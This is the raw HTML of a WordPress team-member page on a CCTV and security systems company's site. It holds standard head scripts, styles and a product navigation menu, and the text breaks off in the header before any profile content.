

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cametron.com/team/jisho-perry/
body_size: 12809
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8" />
		<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=0'>
		<title>Jisho Perry | CCTV &amp; Security Systems</title>
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://cametron.com/xmlrpc.php" />
						<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//heartcode-canvasloader.googlecode.com' />
<link rel="alternate" type="application/rss+xml" title="CCTV &amp; Security Systems &raquo; Feed" href="https://cametron.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CCTV &amp; Security Systems &raquo; Comments Feed" href="https://cametron.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cametron.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b97de880bf114b1a22c256b9de68d0d7"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.bxslider-css' href='//cametron.com/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/includes/libraries/bxslider-4/dist/jquery.bxslider.css?ver=b97de880bf114b1a22c256b9de68d0d7' type='text/css' media='all' />
<link rel='stylesheet' id='Axl_Testimonials_Widget-css' href='//cametron.com/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/assets/css/testimonials-widget.css?ver=b97de880bf114b1a22c256b9de68d0d7' type='text/css' media='all' />
<link rel='stylesheet' id='Axl_Testimonials_Widget_Premium-css' href='//cametron.com/wp-content/plugins/testimonials-widget/assets/css/testimonials-widget-premium.css?ver=b97de880bf114b1a22c256b9de68d0d7' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials-widget-premium-form-css' href='//cametron.com/wp-content/plugins/testimonials-widget/assets/css/testimonials-widget-premium-form.css?ver=b97de880bf114b1a22c256b9de68d0d7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cametron.com/wp-includes/css/dist/block-library/style.min.css?ver=b97de880bf114b1a22c256b9de68d0d7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://cametron.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1764312546' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://cametron.com/wp-content/themes/circles/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://cametron.com/wp-content/themes/circles/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='grid-system-css' href='https://cametron.com/wp-content/themes/circles/css/grid-system.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://cametron.com/wp-content/themes/circles/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css' href='https://cametron.com/wp-content/themes/circles/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://cametron.com/wp-includes/css/dashicons.min.css?ver=b97de880bf114b1a22c256b9de68d0d7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pointer-css' href='https://cametron.com/wp-includes/css/wp-pointer.min.css?ver=b97de880bf114b1a22c256b9de68d0d7' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-css' href='https://cametron.com/wp-admin/css/widgets.min.css?ver=b97de880bf114b1a22c256b9de68d0d7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cametron.com/wp-content/themes/circles/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://cametron.com/wp-content/themes/circles/css/icomoon.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsiveness-css' href='https://cametron.com/wp-content/themes/circles/css/media.php?switch_menu_to_mobile=' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://cametron.com/wp-content/themes/circles/style.css?ver=b97de880bf114b1a22c256b9de68d0d7' type='text/css' media='all' />
<script type="text/javascript" src="https://cametron.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cametron.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=false&amp;ver=b97de880bf114b1a22c256b9de68d0d7" id="gmap_loader-js"></script>
<link rel="https://api.w.org/" href="https://cametron.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cametron.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://cametron.com/team/jisho-perry/" />
<link rel='shortlink' href='https://cametron.com/?p=142' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cametron.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcametron.com%2Fteam%2Fjisho-perry%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cametron.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcametron.com%2Fteam%2Fjisho-perry%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//cametron.com/?wordfence_lh=1&hid=2CADA5C6BFE181356749FD9BB317DC67');
</script><link media="screen" type="text/css" rel="stylesheet" href="https://cametron.com/wp-content/plugins/wp-gmappity-easy-google-maps/styles/wpgmappity-post-styles.css" /><!--[if lt IE 9]><script src="https://cametron.com/wp-content/themes/circles/js/html5.js"></script><![endif]--><!--[if lt IE 7]><script src="https://cametron.com/wp-content/themes/circles/js/icomoon.js"></script><![endif]-->    <script type="text/javascript">
        var ajaxurl = 'https://cametron.com/wp-admin/admin-ajax.php';
    </script>
			<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700" rel="stylesheet" type="text/css">
			<style type="text/css">
		
		
		
		
		
					.menu .menu-item a,
			.menu .page_item a
			{ font-size: 14px; }
		
		
		
		
		
		
		
		
		
		#logo {
											}
		
			</style>
	<style type="text/css" id="dynamic-styles">
				
			
	
	
			/* header_background_color */
			header.page-header .preheader,
	header.page-header .wrapper-bg
			{
			background-color: #ffffff;
		}
			
			/* page_title_background_color */
			.marble
			{
			background-color: #ffffff !important;
		}
			
			/* menu_background_color */
			div.wrapper.menu-bg.custom-menu-bg,
	.wrapper.dark-menu
			{
			background-color: rgba(30,115,190, 0.92);
		}
			
			/* headers_text_color */
			h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.post>header h2,
	.post h1,
	.widget_recent_posts_2 .item header h1,
	.widget_recent_posts_2 .item header h1 a,
	.sc-divider-style-2 .sc-divider-text,
	.number-of-comments,
	.number-of-comments span
			{
			color: #1e73be;
		}
			
			
						.mega-menu>ul,
	.menu>li>.sub-menu>li>a
				{
				background-color: #1e73be !important;
			}
				/*.headerstyle4 .menu li ul li a {
			background-color: transparent;
		}*/
		
			
		
	
			/* preheader_text_color */
			.preheader .phone.contact
			{
			color: #1e73be !important;
		}
			
			/* footer_background_color */
			footer>.grey
			{
			background-color: #749cbf !important;
		}
	
				footer .widget h1
			{
			color: #dd9933;
		}
	
			/* footer_main_text_color */
			footer p,
	footer p.wysija-text,
	footer .widget_text address,
	footer .latest-excerpts p,
	footer .widget_text div
			{
			color: #ffffff;
		}
	
	
			/* copyrights_bar_background */
			footer .copyright-bar
			{
			background-color: #1e73be !important;
		}
	
			/* copyrights_bar_text_color */
			footer .copyright-bar,
	footer .copyright-bar span.copyright
			{
			color: #ffffff;
		}
	
	
		</style>
		</head>
	<body class="wp-singular team-template-default single single-team postid-142 wp-theme-circles w1170 sticky-menu-on nice-scroll">
    
			<div class="preloading-screen" style=" background: #fff center no-repeat fixed">
			<div class="spinners">
				<div class="bounce1"></div>
			</div>
		</div>
					<header class='page-header'>
	
		
	<div class='wrapper wrapper-bg'>
		<div class='container'>
			<div class='grid_12'>
				<div class='logo'>
																					<a href='https://cametron.com/' title="CCTV &amp; Security Systems" rel="home"><img width="260" height="63" src="https://cametron.com/wp-content/uploads/2016/05/Cametron-Logo-mini.png" class="" alt="CCTV &amp; Security Systems" decoding="async" /></a>
				</div>
								<ul class='socials'>
											<li>
							<span class="tran02slinear"></span>
							<a class='facebook tran02slinear' href='http://www.facebook.com/cametronEurope' title="Facebook" target="_blank"></a>
						</li>
																<li>
							<span class="tran02slinear"></span>
							<a class='twitter tran02slinear' href='http://www.twitter.com/cametron_europe' title="Twitter" target="_blank"></a>
						</li>
																																									<li>
							<span class="tran02slinear"></span>
							<a class='google-plus tran02slinear' href='https://plus.google.com/u/0/?hl=en' title="Google+" target="_blank"></a>
						</li>
																			</ul>
			</div>
		</div>
	</div>
	<div class='absolute'>
		<div class='wrapper menu-bg custom-menu-bg border-bottom-black-tr'>
			<div class='container'>
											<img width="260" height="63" src="https://cametron.com/wp-content/uploads/2016/05/Cametron-Logo-mini.png" class="mini_logo tran03slinear" alt="CCTV &amp; Security Systems" decoding="async" />										<a id="menu-btn" href="#"></a>

						<nav class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-3901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3901"><a href="https://cametron.com/">HOME</a></li>
<li id="menu-item-3891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3891 mega-menu"><a href="https://cametron.com/about-cametron/">ABOUT US</a></li>
<li id="menu-item-3822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3822 mega-menu"><a href="#">PRODUCTS</a>
<ul class="sub-menu">
	<li id="menu-item-4076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4076"><a title="ANALOG HIGH DEFINITION" href="https://cametron.com/ip-cctv-box-cameras/">ANALOG HIGH DEFINITION</a>
	<ul class="sub-menu">
		<li id="menu-item-4113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4113"><a href="https://cametron.com/ahd-cctv-box-cameras/">AHD CCTV box cameras</a>		<li id="menu-item-4108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4108"><a href="https://cametron.com/ahd-cctv-dome-cameras/">AHD CCTV dome cameras</a>		<li id="menu-item-4126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4126"><a href="https://cametron.com/ahd-cctv-bullet-cameras/">AHD CCTV bullet cameras</a>		<li id="menu-item-4121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4121"><a href="https://cametron.com/ahd-cctv-speed-dome-cameras/">AHD CCTV speed dome cameras</a>		<li id="menu-item-4133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4133"><a href="https://cametron.com/ahd-video-recorders/">AHD Digital video recorders</a>	</ul>
	<li id="menu-item-4046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4046"><a href="https://cametron.com/ip-cctv-box-cameras/">IP VIDEO SURVEILLANCE</a>
	<ul class="sub-menu">
		<li id="menu-item-4090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4090"><a href="https://cametron.com/ip-cctv-box-cameras/">IP CCTV box cameras</a>		<li id="menu-item-4089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4089"><a href="https://cametron.com/ip-cctv-dome-cameras/">IP CCTV dome cameras</a>		<li id="menu-item-4092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4092"><a href="https://cametron.com/ip-cctv-bullet-cameras/">IP CCTV bullet cameras</a>		<li id="menu-item-4095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4095"><a href="https://cametron.com/ip-cctv-speed-dome-cameras/">IP CCTV speed dome cameras</a>		<li id="menu-item-4564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4564"><a href="https://cametron.com/products/h-265-mini-ptz-bullet/">H.265 Mini PTZ Bullet</a>		<li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://cametron.com/network-video-recorders/">Network Video Recorders</a>	</ul>
	<li id="menu-item-4075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4075"><a title="IDS" href="https://cametron.com/ip-cctv-box-cameras/">INTRUSION DETECTION SYSTEMS</a>
	<ul class="sub-menu">
		<li id="menu-item-4149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4149"><a href="https://cametron.com/wired-alarm-system/">WIRED ALARM systems</a>		<li id="menu-item-4148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4148"><a href="https://cametron.com/wireless-alarm-system/">WIRELESS ALARM systems</a>		<li id="menu-item-4147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4147"><a href="https://cametron.com/diy-alarm-kits/">DIY ALARM Kits</a>	</ul>
	<li id="menu-item-4534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4534"><a href="https://cametron.com/products/mobile-video-surveillance/">MOBILE VIDEO SURVEILLANCE</a>
	<ul class="sub-menu">
		<li id="menu-item-4556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4556"><a href="https://cametron.com/products/mobile-video-surveillance/mobile-dvr/">MOBILE DVR</a>		<li id="menu-item-4555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4555"><a href="https://cametron.com/products/mobile-video-surveillance/mobile-nvr/">MOBILE NVR</a>		<li id="menu-item-4542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4542"><a href="https://cametron.com/products/mobile-video-surveillance/mobile-ip-cctv-cameras/">MOBILE IP CCTV Cameras</a>		<li id="menu-item-4554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4554"><a href="https://cametron.com/products/mobile-video-surveillance/mobile-ahd-cameras/">MOBILE AHD DVR</a>		<li id="menu-item-4553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4553"><a href="https://cametron.com/products/mobile-video-surveillance/monitors/">MONITORS</a>		<li id="menu-item-4552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4552"><a href="https://cametron.com/products/mobile-video-surveillance/accessories/">ACCESSORIES</a>	</ul>
	<li id="menu-item-4610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4610"><a href="https://cametron.com/products/access-control/">ACCESS CONTROL</a>
	<ul class="sub-menu">
		<li id="menu-item-4609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4609"><a href="https://cametron.com/products/access-control/1-door-2-way/">1 DOOR 2 Way</a>		<li id="menu-item-4608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4608"><a href="https://cametron.com/products/access-control/2-door-2-way/">2 DOOR 2 way</a>	</ul>
</ul>
</li>
<li id="menu-item-3918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3918"><a href="https://cametron.com/solutions/">SOLUTIONS</a></li>
<li id="menu-item-3862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3862"><a href="https://cametron.com/contact-us/">CONTACT US</a></li>
<li id="menu-item-4405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4405"><a href="https://cametron.com/blog-for-latest-security-systems/">BLOG</a></li>
</ul></nav>
					<ul class='socials mobile-socials'>
											<li>
							<span class="tran02slinear"></span>
							<a class='facebook tran02slinear' href='http://www.facebook.com/cametronEurope' title="Facebook" target="_blank"></a>
						</li>
																<li>
							<span class="tran02slinear"></span>
							<a class='twitter tran02slinear' href='http://www.twitter.com/cametron_europe' title="Twitter" target="_blank"></a>
						</li>
																																									<li>
							<span class="tran02slinear"></span>
